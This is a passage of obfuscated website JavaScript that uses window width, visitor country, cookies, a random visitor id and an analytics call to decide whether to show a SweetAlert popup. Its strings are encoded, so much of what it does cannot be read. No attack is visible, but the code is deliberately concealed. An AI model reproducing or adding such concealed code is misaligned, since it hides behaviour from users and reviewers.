_0x34325e(_0x4cde5b);},'HLtvM':_0x509a01(0x249),'zcaQx':_0x509a01(0x1c3),'RhETn':_0x509a01(0x304),'AmpSA':_0x509a01(0x1f4),'fcicM':_0x509a01(0x2ba)+_0x509a01(0x265)+_0x509a01(0x163)+'ng','MLmWN':_0x509a01(0x2c1)+_0x509a01(0x27c)+_0x509a01(0x225),'UlsWd':_0x509a01(0x2fa)+_0x509a01(0x16c),'VzGTu':_0x509a01(0x2a7),'BDGhD':_0x509a01(0x29b)+_0x509a01(0x2f3)+_0x509a01(0x23d)+_0x509a01(0x29b)+'p;','RlDXB':_0x509a01(0x17f),'IcDdL':_0x509a01(0x15a)+_0x509a01(0x280),'TUYCf':function(_0x76ca78,_0x239bb6){return _0x76ca78<=_0x239bb6;},'BRmfV':_0x509a01(0x276)+'4','HlYvO':_0x509a01(0x1f0)+_0x509a01(0x28f)+_0x509a01(0x266),'YgUtL':_0x509a01(0x220)+_0x509a01(0x161)+_0x509a01(0x172)+_0x509a01(0x284)+_0x509a01(0x282)+_0x509a01(0x16b)+_0x509a01(0x2b2)+_0x509a01(0x1af)+'r>','tpqSx':_0x509a01(0x294),'Aypon':_0x509a01(0x1ca),'xaYDZ':_0x509a01(0x29b)+_0x509a01(0x2f3)+_0x509a01(0x23d)+_0x509a01(0x29b)+_0x509a01(0x2f1),'bDysy':_0x509a01(0x256),'pbpvc':function(_0x3b67ab,_0x25f0e2){return _0x3b67ab<_0x25f0e2;},'zeUTO':_0x509a01(0x19e),'HwxfS':_0x509a01(0x25f),'rvlPm':_0x509a01(0x302),'WXHTH':_0x509a01(0x29b)+_0x509a01(0x2f1),'lhibd':_0x509a01(0x203),'mCCyR':function(_0x50af52,_0x309367){return _0x50af52<=_0x309367;},'GYtsl':_0x509a01(0x231),'BcHIK':function(_0x52fbc7,_0x49e1b9){return _0x52fbc7<=_0x49e1b9;},'oWxcQ':_0x509a01(0x2bb),'lcFXy':_0x509a01(0x300)+_0x509a01(0x1c7)+_0x509a01(0x1d9),'JoXkO':_0x509a01(0x29e),'CIMwv':function(_0x1aa13e,_0x3cfcd){return _0x1aa13e<_0x3cfcd;},'lHMmu':_0x509a01(0x257)+_0x509a01(0x2e9)+_0x509a01(0x26a),'gtmao':_0x509a01(0x2cd)+_0x509a01(0x174)+'ng','TInCR':function(_0x1124de,_0x277c87){return _0x1124de==_0x277c87;},'REzSk':function(_0x1ad0fc,_0x1ec516){return _0x1ad0fc==_0x1ec516;},'VVrWc':_0x509a01(0x2de),'YgUNA':_0x509a01(0x27f)+_0x509a01(0x277),'rhcQJ':_0x509a01(0x1b0)+_0x509a01(0x22b)+_0x509a01(0x219),'faKtv':function(_0x24261e,_0x523aaf){return _0x24261e+_0x523aaf;},'hcNMM':function(_0x3367dc,_0x5d9fea){return _0x3367dc+_0x5d9fea;},'nSMLN':function(_0x567539,_0x5b37f3){return _0x567539+_0x5b37f3;},'feANd':_0x509a01(0x2ad)+_0x509a01(0x223)+_0x509a01(0x1b9)+'e:','yHgzq':_0x509a01(0x22f)+_0x509a01(0x20c)+_0x509a01(0x30d),'VptOb':_0x509a01(0x1bd)+_0x509a01(0x26f)+_0x509a01(0x24b)+_0x509a01(0x19c)+_0x509a01(0x1ba)+_0x509a01(0x2a2),'tqvtw':function(_0x160b2e,_0x336cc3){return _0x160b2e<_0x336cc3;},'SAAfL':_0x509a01(0x2c7)+_0x509a01(0x1fb)+_0x509a01(0x16c),'kjbfr':_0x509a01(0x19b)+_0x509a01(0x2c6),'PjQiv':_0x509a01(0x1b0)+_0x509a01(0x2ca)+'g','apQkR':function(_0x334b10,_0x30cd2){return _0x334b10+_0x30cd2;},'sSyty':function(_0x4e1cd0,_0x24fe49){return _0x4e1cd0+_0x24fe49;},'IAIbM':function(_0x37c57d,_0x58af06){return _0x37c57d+_0x58af06;},'hYPsC':function(_0x3cf6cd,_0x47fd02){return _0x3cf6cd+_0x47fd02;},'eWSfJ':function(_0x30c06b,_0x47a473){return _0x30c06b+_0x47a473;},'WLjcw':_0x509a01(0x1bd)+_0x509a01(0x26f)+_0x509a01(0x28d)+_0x509a01(0x1f6)+_0x509a01(0x24e),'AuTMd':_0x509a01(0x2f2)+_0x509a01(0x243),'JhZVp':function(_0x4bf199,_0x5cc693){return _0x4bf199+_0x5cc693;},'fEbcF':function(_0x5bdffb,_0x569cef){return _0x5bdffb+_0x569cef;},'hlZYv':function(_0x5accad,_0x1a4d30){return _0x5accad+_0x1a4d30;},'UnQve':_0x509a01(0x270)+_0x509a01(0x239)+_0x509a01(0x2c0)+_0x509a01(0x1fa)+_0x509a01(0x2df)+_0x509a01(0x1ab)+_0x509a01(0x1c4)+_0x509a01(0x172)+':','cyMVO':function(_0x269f24,_0x4388f6){return _0x269f24+_0x4388f6;},'jiiTh':function(_0x33eed3,_0x11cfae){return _0x33eed3+_0x11cfae;},'BdOcx':function(_0x353bda,_0xd6d31e){return _0x353bda+_0xd6d31e;},'IXMen':_0x509a01(0x200)+_0x509a01(0x1b9)+'e:','pBZDE':_0x509a01(0x27b)+_0x509a01(0x2b8)+_0x509a01(0x2e8)+':','REbUh':_0x509a01(0x2ac)+_0x509a01(0x195)+_0x509a01(0x2e3),'dtUBx':_0x509a01(0x2eb),'FdOvT':function(_0x160845,_0x478674){return _0x160845==_0x478674;},'lggtI':function(_0x1bfbd4,_0x3000ee){return _0x1bfbd4+_0x3000ee;},'cfHwS':function(_0x389d59,_0x5ea3ec){return _0x389d59+_0x5ea3ec;},'TeGyV':function(_0x1bdca0,_0x3eab89){return _0x1bdca0+_0x3eab89;},'MnNjd':function(_0x183bb3,_0x35ed5e){return _0x183bb3+_0x35ed5e;},'LmJAZ':function(_0x119ecd,_0x1f2e0a){return _0x119ecd+_0x1f2e0a;},'FlQtP':function(_0x396832,_0x4cb936){return _0x396832+_0x4cb936;},'NfFww':function(_0x13cb57,_0x27845e){return _0x13cb57+_0x27845e;},'DsmFZ':_0x509a01(0x2ac)+_0x509a01(0x195)+_0x509a01(0x2d4)+'\x20','gfzBM':_0x509a01(0x240)+_0x509a01(0x17d)+_0x509a01(0x16a),'YAvvW':function(_0xe28824,_0x57c0c1){return _0xe28824+_0x57c0c1;},'YrFWF':function(_0x58012a,_0x57db25){return _0x58012a+_0x57db25;},'nOICS':function(_0x1500ce,_0x30f7b6){return _0x1500ce+_0x30f7b6;},'YquVa':function(_0x2e7ccd,_0x103e90){return _0x2e7ccd+_0x103e90;},'SVTrb':_0x509a01(0x201),'bLgdt':function(_0x536c50,_0x155122){return _0x536c50<_0x155122;},'lqFpp':_0x509a01(0x200)+_0x509a01(0x152)+_0x509a01(0x2ed)+_0x509a01(0x1c8)+_0x509a01(0x29a)+_0x509a01(0x2ea)+_0x509a01(0x308)+_0x509a01(0x2f9)+_0x509a01(0x274)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x1aa)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x19f)+_0x509a01(0x30f)+_0x509a01(0x28e)+_0x509a01(0x2a6)+_0x509a01(0x1f3)+_0x509a01(0x1ea)+_0x509a01(0x1ce)+_0x509a01(0x2cc)+_0x509a01(0x307)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x1aa)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x218)+_0x509a01(0x2f0)+_0x509a01(0x1d6)+_0x509a01(0x1cf)+_0x509a01(0x229)+_0x509a01(0x1d5)+_0x509a01(0x2f5)+_0x509a01(0x197)+_0x509a01(0x1b5)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x264)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x150)+_0x509a01(0x236)+_0x509a01(0x18b)+_0x509a01(0x15b)+_0x509a01(0x292)+_0x509a01(0x2d5),'ZNnAn':_0x509a01(0x200)+_0x509a01(0x152)+_0x509a01(0x2ed)+_0x509a01(0x2a1)+_0x509a01(0x29a)+_0x509a01(0x283)+_0x509a01(0x1f2)+_0x509a01(0x2a5)+_0x509a01(0x159)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x25b)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x170)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x2e1)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x2b9)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x25b)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x30b)+_0x509a01(0x1fe)+_0x509a01(0x23c)+_0x509a01(0x1ac)+_0x509a01(0x1a1)+_0x509a01(0x1a5)+_0x509a01(0x28a)+_0x509a01(0x21d)+_0x509a01(0x245)+_0x509a01(0x182)+_0x509a01(0x1ef)+_0x509a01(0x212)+_0x509a01(0x254)+_0x509a01(0x188)+_0x509a01(0x253)+_0x509a01(0x2d3)+_0x509a01(0x1f8)+_0x509a01(0x241)+_0x509a01(0x232)+_0x509a01(0x151)+_0x509a01(0x1bc)+_0x509a01(0x1bb),'zdKzf':_0x509a01(0x1a4)+_0x509a01(0x263)+'t','itDcs':_0x509a01(0x269),'QBLiM':_0x509a01(0x1a7),'xWslc':_0x509a01(0x2af)+_0x509a01(0x299),'OwxFr':function(_0x1c34aa,_0x5c751e,_0x43471e){return _0x1c34aa(_0x5c751e,_0x43471e);},'yrFfe':_0x509a01(0x1c2),'xTxaa':_0x509a01(0x17b)+_0x509a01(0x301),'yvwwx':_0x509a01(0x17b)+_0x509a01(0x164)};let _0x3fa2ba=_0x2b7d49[_0x509a01(0x25e)]($,window)[_0x509a01(0x16e)](),_0x5cc7e5=_0x2b7d49[_0x509a01(0x224)](getFlagEmoji,_0x2d2899),_0x349c2e=_0x2b7d49[_0x509a01(0x230)],_0x2b6cac=_0x2b7d49[_0x509a01(0x1a9)],_0x131f88=_0x2b7d49[_0x509a01(0x2bc)],_0x380429=_0x2b7d49[_0x509a01(0x1ae)],_0x2de635=_0x2b7d49[_0x509a01(0x2a9)],_0x48480c=_0x2b7d49[_0x509a01(0x217)],_0x350160=_0x2b7d49[_0x509a01(0x244)],_0x10a460=_0x2b7d49[_0x509a01(0x165)],_0x1d681e=_0x2b7d49[_0x509a01(0x297)],_0x482af9=document[_0x509a01(0x155)+_0x509a01(0x19a)](_0x2b7d49[_0x509a01(0x1b7)]);_0x482af9[_0x509a01(0x1b4)]=_0x2b7d49[_0x509a01(0x166)];let _0x27d244=![],_0x4ccf0e='',_0x365296;if(browser[_0x509a01(0x156)]||_0x2b7d49[_0x509a01(0x186)](_0x3fa2ba,-0x1*-0x93c+-0x4b+-0x635)){const _0xb73ac2=_0x2b7d49[_0x509a01(0x2ff)][_0x509a01(0x26d)]('|');let _0x3940ef=0x20e6+-0x5*-0x1cf+-0x29f1;while(!![]){switch(_0xb73ac2[_0x3940ef++]){case'0':_0x48480c=_0x2b7d49[_0x509a01(0x26c)];continue;case'1':_0x4ccf0e=_0x2b7d49[_0x509a01(0x23b)];continue;case'2':_0x380429=_0x2b7d49[_0x509a01(0x2aa)];continue;case'3':_0x131f88=_0x2b7d49[_0x509a01(0x2b3)];continue;case'4':_0x1d681e=_0x2b7d49[_0x509a01(0x16d)];continue;case'5':_0x2b6cac=_0x2b7d49[_0x509a01(0x2b1)];continue;}break;}}_0x2b7d49[_0x509a01(0x260)](_0x3fa2ba,-0xabc+0x888+-0xc*-0x61)&&(_0x2b6cac=_0x2b7d49[_0x509a01(0x26b)],_0x131f88=_0x2b7d49[_0x509a01(0x192)],_0x380429=_0x2b7d49[_0x509a01(0x2be)],_0x1d681e=_0x2b7d49[_0x509a01(0x2d9)]);_0x2b7d49[_0x509a01(0x186)](_0x3fa2ba,-0x1*0x1f53+0x26d7+0x59*-0x10)&&(_0x380429=_0x2b7d49[_0x509a01(0x2fc)]);_0x2b7d49[_0x509a01(0x228)](_0x3fa2ba,0x33*-0x2b+-0x22dd+0x2d26)&&(_0x380429=_0x2b7d49[_0x509a01(0x2be)]);_0x2b7d49[_0x509a01(0x228)](_0x3fa2ba,0x7*-0x385+-0x44f*-0x2+0x11a1)&&(_0x380429=_0x2b7d49[_0x509a01(0x20d)]);_0x2b7d49[_0x509a01(0x2a3)](_0x3fa2ba,0x296*0x8+-0x1*-0xf17+-0x2241)&&(_0x380429=_0x2b7d49[_0x509a01(0x1db)],_0x2de635=_0x2b7d49[_0x509a01(0x259)]);_0x2b7d49[_0x509a01(0x2a3)](_0x3fa2ba,-0x449*0x1+0x4*-0x88a+0x27d9*0x1)&&(_0x380429=_0x2b7d49[_0x509a01(0x22e)]);_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x1b1f+-0x16*0x93+0x1*-0xd1f)&&(_0x2de635=_0x2b7d49[_0x509a01(0x2f7)]);_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x2*-0xeca+-0x1d5f*0x1+0x1*0x3c3d)&&(_0x2de635=_0x2b7d49[_0x509a01(0x296)]);if(_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')&&!$[_0x509a01(0x2c3)]('GR')||_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')&&_0x2b7d49[_0x509a01(0x2ef)](window[_0x509a01(0x20b)][_0x509a01(0x179)],_0x2b7d49[_0x509a01(0x28c)])){const _0xc0989f=_0x2b7d49[_0x509a01(0x216)][_0x509a01(0x26d)]('|');let _0x3788d8=-0x3ca*-0x1+0x371*-0xa+0x1ea0;while(!![]){switch(_0xc0989f[_0x3788d8++]){case'0':_0x2de635=_0x2b7d49[_0x509a01(0x1b2)];continue;case'1':$[_0x509a01(0x2c3)]('GR','1',{'expires':0xa});continue;case'2':_0x10a460='';continue;case'3':_0x365296=_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x279)](_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),'\x27>'),_0x5cc7e5),_0x2b7d49[_0x509a01(0x1a8)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x281)]);continue;case'4':_0x2b7d49[_0x509a01(0x26e)](_0x3fa2ba,-0x1*-0x1e9+0x8d*0x21+-0x2*0x8df)&&(_0x2de635=_0x2b7d49[_0x509a01(0x210)]);continue;case'5':_0x350160=_0x2b7d49[_0x509a01(0x30a)];continue;case'6':_0x27d244=!![];continue;case'7':_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x1f91+-0x2*0x1e9+-0x3*0x8cb)&&(_0x2de635=_0x2b7d49[_0x509a01(0x2fb)]);continue;}break;}}else _0x2d2899?_0x365296=_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x1a3)](_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x158)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),'\x27>'),_0x5cc7e5),_0x2b7d49[_0x509a01(0x1a8)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x2dc)]),_0x1596dc),_0x2b7d49[_0x509a01(0x1dc)]):_0x365296=_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x309)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x288)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),_0x2b7d49[_0x509a01(0x207)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x281)]);_0x365296+=_0x2b7d49[_0x509a01(0x2a8)](_0x2b7d49[_0x509a01(0x305)](_0x2b7d49[_0x509a01(0x305)](_0x2b7d49[_0x509a01(0x158)](_0x2b7d49[_0x509a01(0x1c6)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x2de635),_0x2b7d49[_0x509a01(0x1e4)]);if(_0x2b7d49[_0x509a01(0x209)](_0x2d2899,'US'))_0x365296+=_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x309)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x48480c),_0x2b7d49[_0x509a01(0x1e4)]);else{let _0x512f39=_0x2b7d49[_0x509a01(0x26c)];_0x365296+=_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x1d3)](_0x2b7d49[_0x509a01(0x287)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x303)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x512f39),_0x2b7d49[_0x509a01(0x1e4)]);}_0x365296+=_0x2b7d49[_0x509a01(0x251)](_0x2b7d49[_0x509a01(0x17a)](_0x2b7d49[_0x509a01(0x1a3)](_0x2b7d49[_0x509a01(0x278)](_0x2b7d49[_0x509a01(0x2a8)](_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x177)]),_0x10a460),_0x2b7d49[_0x509a01(0x23f)]),_0x365296+=_0x2b7d49[_0x509a01(0x1cd)](_0x2b7d49[_0x509a01(0x2d6)](_0x2b7d49[_0x509a01(0x1e1)](_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x1e1)](_0x2b7d49[_0x509a01(0x291)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x350160),_0x2b7d49[_0x509a01(0x167)]);browser[_0x509a01(0x156)]||_0x2b7d49[_0x509a01(0x2cf)](_0x3fa2ba,0xe4c+0x1c9*-0x11+0x115*0x11)?_0x365296+=_0x2b7d49[_0x509a01(0x2b0)]:_0x365296+=_0x2b7d49[_0x509a01(0x205)];let _0x4dc750=['US','RU','PT','ES','HK','CN','BF','BI','BJ','BW','CD','CF','CG','CI','CM','CV','DJ','XN','ET','GA','ER','GM','GN','GQ','GW','KE','KM','LR','LS','LY','ML','MG','MR','MW','MZ','NA','NE','NG','ZM','ZW','RE','RW','SC','SD','AC','SH','SL','SN','SO','ST','SZ','TD','TG','TN','TZ','UG','YT','PF'];if(_0x2b7d49[_0x509a01(0x2ef)](_0x4dc750[_0x509a01(0x28b)](_0x2d2899),![])||_0x27d244){let _0x1c9ac7;Swal[_0x509a01(0x160)]({'hideClass':{'popup':_0x2b7d49[_0x509a01(0x213)]},'padding':_0x2b7d49[_0x509a01(0x2fd)],'html':_0x365296,'showCloseButton':!![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x2b7d49[_0x509a01(0x2e4)],'allowOutsideClick':![],'confirmButtonText':_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x158)](_0x1d681e,_0x2b7d49[_0x509a01(0x1de)]),_0x1d681e),'footer':_0x4ccf0e})[_0x509a01(0x24a)](_0x574330=>{const _0x58bfb3=_0x509a01;_0x574330[_0x58bfb3(0x261)]?(_0x2b7d49[_0x58bfb3(0x214)](clearTimeout,_0x1c9ac7),popup=![]):(_0x2b7d49[_0x58bfb3(0x214)](clearTimeout,_0x1c9ac7),popup=![]);}),_0x2d2899&&(_0x1c9ac7=_0x2b7d49[_0x509a01(0x15f)](setTimeout,function(){const _0x1f6840=_0x509a01,_0x5d07f4={'EafrW':_0x2b7d49[_0x1f6840(0x24d)],'DuvIW':function(_0x2b440e,_0x33201a){const _0x25a448=_0x1f6840;return _0x2b7d49[_0x25a448(0x214)](_0x2b440e,_0x33201a);}},_0x39dcb0=document[_0x1f6840(0x30e)+_0x1f6840(0x2d2)](_0x2b7d49[_0x1f6840(0x27d)]);_0x2b7d49[_0x1f6840(0x214)]($,_0x39dcb0)[_0x1f6840(0x2d7)](-0x2*-0x10be+0x11c3+-0xfe9*0x3,-0xbb2+0x137e+-0x7cc,function(){const _0x59dcc9=_0x1f6840;_0x39dcb0[_0x59dcc9(0x247)]=_0x5d07f4[_0x59dcc9(0x178)],_0x5d07f4[_0x59dcc9(0x1c0)]($,_0x39dcb0)[_0x59dcc9(0x2d7)](-0xddb*0x1+0xd8a+0x3*0x147,-0xacb+-0x21*-0x116+0x190a*-0x1,function(){});});},-0x44d*-0x1+0x1ceb+-0x1648)),_gs&&(_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')?_0x2b7d49[_0x509a01(0x15f)](_gs,_0x2b7d49[_0x509a01(0x20e)],_0x2b7d49[_0x509a01(0x1ee)]):_0x2b7d49[_0x509a01(0x15f)](_gs,_0x2b7d49[_0x509a01(0x20e)],_0x2b7d49[_0x509a01(0x1ad)])),popup=!![];}$[_0x509a01(0x2c3)]('G8','1');}const acc=document[_0x5a29ac(0x30e)+_0x5a29ac(0x286)+'me'](_0x5a29ac(0x1d8));for(let i=0xcc3+-0x12ff+-0x72*-0xe;i<acc[_0x5a29ac(0x15e)];i++){acc[i][_0x5a29ac(0x2ec)+_0x5a29ac(0x1dd)](_0x5a29ac(0x176),function(){const _0x209b84=_0x5a29ac,_0x8a8174={'NbmXJ':_0x209b84(0x1a0),'YFDnH':_0x209b84(0x246)+'ME','FexYg':function(_0x4e74c4,_0x3d81b7){return _0x4e74c4+_0x3d81b7;},'tUMKC':function(_0x182d3b,_0x45c226){return _0x182d3b+_0x45c226;},'vnLTK':function(_0x13a756,_0x41fb05){return _0x13a756+_0x41fb05;},'kqhyr':function(_0x1d7362,_0x1361e0){return _0x1d7362+_0x1361e0;},'hMJdT':_0x209b84(0x1d0),'aeuIn':function(_0x1e6f02,_0x461dbe){return _0x1e6f02+_0x461dbe;},'UWlND':_0x209b84(0x312),'nFnjG':function(_0x1361de,_0x4f4e84,_0x16bb70){return _0x1361de(_0x4f4e84,_0x16bb70);},'kffga':_0x209b84(0x1c2),'qizYM':function(_0x20c85b,_0x3301dc){return _0x20c85b+_0x3301dc;}};this[_0x209b84(0x208)][_0x209b84(0x295)](_0x8a8174[_0x209b84(0x1be)]);const _0x2ba4ca=this[_0x209b84(0x2a4)+_0x209b84(0x190)];if(!_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]){let _0x29afbd,_0x2446db=document[_0x209b84(0x30e)+_0x209b84(0x2d2)](_0x8a8174[_0x209b84(0x1d4)]),_0xdbc32b='';_0x2446db?_0x29afbd=_0x8a8174[_0x209b84(0x275)](_0x8a8174[_0x209b84(0x204)](_0x8a8174[_0x209b84(0x175)](_0x8a8174[_0x209b84(0x22c)](_0x8a8174[_0x209b84(0x18a)],document[_0x209b84(0x30e)+_0x209b84(0x2d2)](_0x8a8174[_0x209b84(0x1d4)])[_0x209b84(0x247)]),')\x20'),this[_0x209b84(0x247)]),_0xdbc32b):_0x29afbd=_0x8a8174[_0x209b84(0x204)](_0x8a8174[_0x209b84(0x1da)](_0x8a8174[_0x209b84(0x248)],this[_0x209b84(0x247)]),_0xdbc32b),_gs&&_0x8a8174[_0x209b84(0x235)](_gs,_0x8a8174[_0x209b84(0x21e)],_0x29afbd);}_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]?_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]=null:_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]=_0x8a8174[_0x209b84(0x21b)](_0x2ba4ca[_0x209b84(0x258)+'ht'],'px');});}function _0x211b(_0xc787c2,_0xb7aad6){const _0x44b0f1=_0x3acb();return _0x211b=function(_0x3faeb0,_0x5d7de4){_0x3faeb0=_0x3faeb0-(-0x8*-0x1ac+0x16d*0xf+-0x1*0x2173);let _0x154560=_0x44b0f1[_0x3faeb0];return _0x154560;},_0x211b(_0xc787c2,_0xb7aad6);}let includes=![],contact=![];$[_0x5a29ac(0x2c3)]('G2')&&(pids[_0x5a29ac(0x28b)]($[_0x5a29ac(0x2c3)]('G2'))&&(includes=!![]));$[_0x5a29ac(0x2c3)]('G4')&&(pids[_0x5a29ac(0x28b)](atob($[_0x5a29ac(0x2c3)]('G4')))&&(includes=!![]));$[_0x5a29ac(0x2c3)]('G5')&&(pids[_0x5a29ac(0x28b)](atob($[_0x5a29ac(0x2c3)]('G5'))[_0x5a29ac(0x238)+'e']())&&(includes=!![]));$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))&&(pids[_0x5a29ac(0x28b)]($[_0x5a29ac(0x2c3)](_0x5a29ac(0x211)))&&(includes=!![]));pids[_0x5a29ac(0x28b)](_0x5a29ac(0x2bf))&&(contact=!![]);$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))&&(($[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))==_0x5a29ac(0x293)||$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))==_0x5a29ac(0x16f))&&(includes=!![],contact=!![]));$[_0x5a29ac(0x2c3)]('G5')&&(atob($[_0x5a29ac(0x2c3)]('G5'))[_0x5a29ac(0x28b)](_0x5a29ac(0x23e))&&(includes=!![],contact=!![]));if(includes){if(!$[_0x5a29ac(0x2c3)]('G7')&&$[_0x5a29ac(0x2c3)]('G7')!='1'){if(!$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))){const cid=Math[_0x5a29ac(0x2c8)](Math[_0x5a29ac(0x222)]()*(0x7eca*0x280c+0x6a11a387+-0x424c5aff));$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211),cid);}window[_0x5a29ac(0x22a)](function(){const _0x2e75b0=_0x5a29ac,_0x28fa70={'sLuBp':_0x2e75b0(0x2ab)+_0x2e75b0(0x271)+_0x2e75b0(0x18d)+_0x2e75b0(0x27a)+_0x2e75b0(0x191)+_0x2e75b0(0x169)+_0x2e75b0(0x215)+'>','gCGwA':_0x2e75b0(0x2ab)+_0x2e75b0(0x2ae)+_0x2e75b0(0x17e)+_0x2e75b0(0x2e5)+_0x2e75b0(0x1b6)+_0x2e75b0(0x27e)+_0x2e75b0(0x29f)+_0x2e75b0(0x2dd)+_0x2e75b0(0x311)+_0x2e75b0(0x255)+_0x2e75b0(0x2ce)+_0x2e75b0(0x2e0)+_0x2e75b0(0x306)+_0x2e75b0(0x2f4)+_0x2e75b0(0x262)+_0x2e75b0(0x15c)+_0x2e75b0(0x298)+_0x2e75b0(0x1e7)+_0x2e75b0(0x1fc)+_0x2e75b0(0x1c5)+_0x2e75b0(0x267)+_0x2e75b0(0x233)+_0x2e75b0(0x1e8)+_0x2e75b0(0x1cb)+_0x2e75b0(0x1d1)+_0x2e75b0(0x21c)+_0x2e75b0(0x18c)+_0x2e75b0(0x193)+_0x2e75b0(0x196)+_0x2e75b0(0x194)+_0x2e75b0(0x2c4)+_0x2e75b0(0x2c2)+_0x2e75b0(0x2e7)+_0x2e75b0(0x2db)+_0x2e75b0(0x1fd)+_0x2e75b0(0x25d)+_0x2e75b0(0x250),'CFGfu':_0x2e75b0(0x2ab)+_0x2e75b0(0x271)+_0x2e75b0(0x2bd)+_0x2e75b0(0x199)+_0x2e75b0(0x24c),'uIrxE':_0x2e75b0(0x181)+_0x2e75b0(0x285)+_0x2e75b0(0x180)+_0x2e75b0(0x21a)+_0x2e75b0(0x20a)+_0x2e75b0(0x2cb)+_0x2e75b0(0x1bf)+_0x2e75b0(0x268)+_0x2e75b0(0x273)+_0x2e75b0(0x154)+_0x2e75b0(0x2f6),'AZeWU':_0x2e75b0(0x1df),'Wcnwx':_0x2e75b0(0x227),'PkwCg':function(_0x8c9a12,_0x5854b7){return _0x8c9a12+_0x5854b7;},'bRFGR':_0x2e75b0(0x1e3)+_0x2e75b0(0x185)+_0x2e75b0(0x2b7),'srFWM':_0x2e75b0(0x211),'IvbWO':function(_0x313f98,_0x16e5aa){return _0x313f98+_0x16e5aa;},'oFlYF':_0x2e75b0(0x29c),'jUILC':_0x2e75b0(0x24f),'JqDRW':_0x2e75b0(0x162),'yeEZI':_0x2e75b0(0x1b3)+_0x2e75b0(0x242)+_0x2e75b0(0x226)+_0x2e75b0(0x202)+_0x2e75b0(0x1b8)+_0x2e75b0(0x2ee)+_0x2e75b0(0x1e0)+'x','CAZms':function(_0x347261,_0x3404ee,_0x544d9b){return _0x347261(_0x3404ee,_0x544d9b);},'FYddc':_0x2e75b0(0x1c2),'yTTAA':_0x2e75b0(0x1f5)+_0x2e75b0(0x289)};let 